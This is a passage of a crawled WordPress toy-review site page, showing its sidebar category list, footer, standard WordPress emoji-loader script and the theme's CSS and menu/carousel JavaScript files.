	<li class="cat-item cat-item-26"><a href="http://bio-hazardous.com/category/nightmare-before-christmas/">nightmare before christmas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://bio-hazardous.com/category/optimus-prime/">optimus prime</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://bio-hazardous.com/category/pictures/">pictures</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://bio-hazardous.com/category/plush/">plush</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://bio-hazardous.com/category/power-parts/">Power Parts</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://bio-hazardous.com/category/prime/">prime</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://bio-hazardous.com/category/professor-layton/">professor layton</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bio-hazardous.com/category/prop-replica/">Prop / Replica</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://bio-hazardous.com/category/qee/">Qee</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://bio-hazardous.com/category/queens-blade/">queen&#039;s blade</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://bio-hazardous.com/category/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://bio-hazardous.com/category/resident-evil/">resident evil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://bio-hazardous.com/category/reveiw/">reveiw</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://bio-hazardous.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://bio-hazardous.com/category/revoltech/">Revoltech</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://bio-hazardous.com/category/ronin-warriors/">ronin warriors</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://bio-hazardous.com/category/ryo/">ryo</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://bio-hazardous.com/category/sac/">sac</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://bio-hazardous.com/category/samurai-edge/">samurai edge</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://bio-hazardous.com/category/skeleton/">Skeleton</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://bio-hazardous.com/category/snow/">snow</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://bio-hazardous.com/category/springer/">springer</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://bio-hazardous.com/category/stampede/">stampede</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://bio-hazardous.com/category/stand-alone-complex/">stand alone complex</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://bio-hazardous.com/category/steampunk/">steampunk</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://bio-hazardous.com/category/superion/">superion</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://bio-hazardous.com/category/tokyo-marui/">tokyo marui</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://bio-hazardous.com/category/toy/">toy</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://bio-hazardous.com/category/toy-reviews/">Toy Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://bio-hazardous.com/category/transformers/">Transformers</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a aria-current="page" href="http://bio-hazardous.com/category/trigun/">trigun</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://bio-hazardous.com/category/ultra-magnus/">ultra magnus</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://bio-hazardous.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://bio-hazardous.com/category/variable-motion/">variable motion</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://bio-hazardous.com/category/vash/">vash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://bio-hazardous.com/category/vibrant-red/">vibrant red</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://bio-hazardous.com/category/vmf/">vmf</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://bio-hazardous.com/category/volton/">volton</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://bio-hazardous.com/category/warbot/">warbot</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://bio-hazardous.com/category/wildfire/">wildfire</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://bio-hazardous.com/category/wolfwood/">wolfwood</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://bio-hazardous.com/category/work-in-progress/">Work-in-Progress</a>
</li>
                                    </ul>
                                </aside>
                                                    </div>
                    </div>
                </div>
                </div>
            </aside>
         
                    <div id="footer-2" class="pt-3 pb-3 text-center">
              	<div class="copyright container">
                    <p class="mb-0"><a href=https://www.vwthemes.com/products/free-review-wordpress-theme target='_blank'>Affiliate Review WordPress Theme</a> By VWThemes</p>
                                                                 
                                                                        <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                          	</div>
              	<div class="clear"></div>
            </div>
            </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/affiliate-review/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/34397?ver=3.0.9" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/jquery.superfish.js?ver=2.1.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/owl.carousel.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/custom.js?ver=6.9" id="affiliate-review-custom-scripts-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/wow.js?ver=6.9" id="wow-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://bio-hazardous.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://bio-hazardous.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bio-hazardous.com/wp-content/themes/affiliate-review/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 4781
content:
.banner-section{
  width: auto;
  height: auto;
}
/*Banner section*/
.slider-small-heading-sec{
  color: #fff;
  font-weight: 600;
  letter-spacing: 0px;
  font-size: 16px !important;
  margin-bottom: 0;
}
.banner-section-img1{
    padding-top: 35px;
}
.banner-section-img2{
    padding-top: 35px;
}
.banner-section .wp-block-column.py-5{
    margin-top: 60px;
}
.banner-section .wp-block-buttons{
   font-size: 14px !important;
}
a.wp-block-button__link.has-background:hover{
    background-color: #f1592a !important;
}
p.slider-icon1,p.slider-icon2 {
    display: inline-block;
    color: #fff;
    background: #F1592A;
    border-radius: 50%;
    padding: 15px 18px;
    line-height: 1;
    margin: 0;
    position: relative;
    width: 45px;
    height: 45px;
}
p.slider-icon1:after,p.slider-icon2:after{
    content: '';
    width: 0;
    height: 0;
    border-bottom: 12px solid #F1592A;
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: 0;
}
.slider-group1,.slider-group2{
    background: rgba(255, 262, 261, 10%);
    position: absolute;
    bottom: 10px;
    width: 90%;
    padding: 10px 20px;
    border-radius: 10px;
}
.slider-group1 h4,.slider-group2 h4 {
  margin: 0;
}
.wp-block-column.slider-icon1, .wp-block-column.slider-icon2 {
   text-align: right;
}
.banner-section-img1 img,.banner-section-img2 img{
  border-radius: 15px;
}
.banner-content h1{
    font-size: 52px !important;
}
.banner-section a.wp-block-button__link {
  font-weight: 600;
  padding: 10px;
}
.product-section img{
    width: 100% !important;
}
/*product section*/
.product-section .wp-block-columns.popular-reviews-colm2 {
    margin-top: 36px;
    margin-bottom: 45px;
}
.wc-block-grid__product .wc-block-grid__product-image img{
    height: auto;
    border-radius: 15px 15px 0 0;
  }
.product-section .wc-block-grid__product-title{
    color: #000;
    font-size: 23px;
    text-align: left;
    padding-left: 10px;
    text-decoration: none !important;
    font-family: 'Open Sans Condensed', sans-serif;
}
.product-section .wc-block-grid__product .wc-block-grid__product-rating {
    margin: 0 auto 12px;
    float: left;
    padding-left: 10px;
}
.product-section li.wc-block-grid__product  {
    margin: 10px;   
    max-width: 23% !important;
}
.product-section li.wc-block-grid__product a{
    border: 1px solid #C8C8C8;
     border-radius: 15px;
}
.product-section .wc-block-grid a{
    text-decoration: none !important;
}
/*Media CSS*/
@media screen and (min-width: 320px) and (max-width: 575px){
  .banner-section2 .slider-group1, .banner-section2 .slider-group2{
    flex-wrap: nowrap !important;
  }
  .wp-block-column.py-5 {
    margin-top: 0px;
  }
  h2#top-popular-reviews {
    margin-top: 23px;
  }
  .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-text1, .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-text2 {
    flex-basis: 80% !important;
  }
  .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-icon1, .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-icon2{
    flex-basis: 20% !important;
  }
  .wc-block-grid__product-title{
    text-decoration: none !important;
  }
  .product-section li.wc-block-grid__product {
    margin-bottom: 30px;
    max-width: 80% !important;
  }
  .product-section .wc-block-grid__product-rating .star-rating{
    margin: 10px;
  }
  .product-section .wc-block-grid__product .wc-block-grid__product-rating {
    margin: 0;
    float: none;
    padding-left: 0px;
   }
    .banner-section{
        min-height: auto !important;
    }
}
@media screen and (min-width: 576px) and (max-width: 768px){
  .wp-block-column.py-5 {
     margin-top: 0px;
  }
  .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .banner-content, .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .banner-section2 {
    flex-basis: 100% !important;
  }
  .banner-section{
    min-height: auto !important;
  }
  .banner-section .wp-block-columns{
    flex-wrap: nowrap !important;
  }
  .slider-group1{
    gap: 1em !important;
  }
  .slider-group1, .slider-group2 {
    bottom: 10px;
    padding: 0px 17px;
  }
  .banner-section .banner-content{
    margin-top: 0 !important;
  }
  .banner-section .banner-content p, .banner-section .banner-section2 .banner-section-img2{
    display: none;
  }
  .banner-section .banner-section2 .banner-section-img1{
    padding-top: 0;
  }
  .product-section li.wc-block-grid__product {
    margin: 10px;
    max-width: 50% !important;
  }
}
@media screen and (max-width: 1024px) and (min-width: 1000px) {
  .product-section li.wc-block-grid__product {
    max-width: 31% !important;
  }
  .slider-text1 h4 ,.slider-text2 h4{
    font-size: 14px !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/custom.js?ver=6.9
body_size: 5753
content:
function affiliate_review_menu_open_nav() {
	window.affiliate_review_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function affiliate_review_menu_close_nav() {
	window.affiliate_review_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu > ul').superfish({
		delay: 500,
		animation: {opacity:'show',height:'show'},  
		speed: 'fast'
 	});
});

jQuery(document).ready(function () {
	window.affiliate_review_currentfocus=null;
  	affiliate_review_checkfocusdElement();
	var affiliate_review_body = document.querySelector('body');
	affiliate_review_body.addEventListener('keyup', affiliate_review_check_tab_press);
	var affiliate_review_gotoHome = false;
	var affiliate_review_gotoClose = false;
	window.affiliate_review_responsiveMenu=false;
 	function affiliate_review_checkfocusdElement(){
	 	if(window.affiliate_review_currentfocus=document.activeElement.className){
		 	window.affiliate_review_currentfocus=document.activeElement.className;
	 	}
 	}
 	function affiliate_review_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.affiliate_review_responsiveMenu){
			if (!e.shiftKey) {
				if(affiliate_review_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				affiliate_review_gotoHome = true;
			} else {
				affiliate_review_gotoHome = false;
			}

		}else{

			if(window.affiliate_review_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.affiliate_review_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.affiliate_review_responsiveMenu){
				if(affiliate_review_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					affiliate_review_gotoClose = true;
				} else {
					affiliate_review_gotoClose = false;
				}
			
			}else{

			if(window.affiliate_review_responsiveMenu){
			}}}}
		}
	 	affiliate_review_checkfocusdElement();
	}
});

jQuery('document').ready(function($){
  setTimeout(function () {
		jQuery("#preloader").fadeOut("slow");
  },1000);
});

jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
      jQuery('.scrollup i').fadeIn();
    } else {
      jQuery('.scrollup i').fadeOut();
    }
	});
	jQuery('.scrollup i').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
	});
});

jQuery(document).ready(function () {
	  function affiliate_review_search_loop_focus(element) {
	  var affiliate_review_focus = element.find('select, input, textarea, button, a[href]');
	  var affiliate_review_firstFocus = affiliate_review_focus[0];  
	  var affiliate_review_lastFocus = affiliate_review_focus[affiliate_review_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function affiliate_review_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === affiliate_review_firstFocus) {
	        affiliate_review_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === affiliate_review_lastFocus) {
	        affiliate_review_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box a').click(function(){
    jQuery(".serach_outer").slideDown(1000);
  	affiliate_review_search_loop_focus(jQuery('.serach_outer'));
  });

  jQuery('.closepop a').click(function(){
    jQuery(".serach_outer").slideUp(1000);
  });
});

jQuery(function($) {

	//slider
	var carousel_thumbs = jQuery("#carousel-thumbs").owlCarousel({
		autoplay:true,
		autoplayTimeout:4000,
		autoplayHoverPause:true,
		loop: true,
		nav:true,
		slide:1,
		responsive: {
	    0: {
	      items: 1
	    },
	    600: {
	      items: 1
	    },
	    1000: {
	      items: 2
	    }
	  },
		navText : ["",""]
	  
	});

	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');

	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');

	carousel_thumbs.on('changed.owl.carousel', function(event) {
	 
	  $('#carousel-thumbs .owl-item').removeClass('vw-review-center');

	  // $('#carousel-thumbs .owl-item.active:first').next().addClass('vw-review-center');
	  setTimeout(function(){
	   	$('#carousel-thumbs .owl-item.active').first().addClass('vw-review-center');
	 	},50)
	 
	  $('#carouselExampleInterval [data-bs-slide="next"]').trigger('click');
	});


	$(document).on('click', '.owl-item>div', function() {
	  // see https://owlcarousel2.github.io/OwlCarousel2/docs/api-events.html#to-owl-carousel
	  var $speed = 300;  // in ms,

	  $owl.trigger('to.owl.carousel', [$(this).data( 'position' ), $speed] );
	});

  $('button#prev').click(function(){
    carousel_thumbs.trigger('#carousel-thumbs button.owl-prev');
    $('#carousel-thumbs .owl-item').removeClass('vw-review-center');
    $('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');
  });
   
  $('button#next').click(function(){
  	carousel_thumbs.trigger('#carousel-thumbs button.owl-next');
    $('#carousel-thumbs .owl-item').removeClass('vw-review-center');
   	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');
  });

});